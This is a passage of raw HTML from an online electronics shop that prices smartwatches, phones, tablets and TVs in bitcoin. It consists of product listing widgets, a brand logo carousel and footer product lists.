https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013852</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018003</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020644</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001647</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013189</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004400</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004840</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.029546</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030646</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.023958</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.010857</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013200</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" 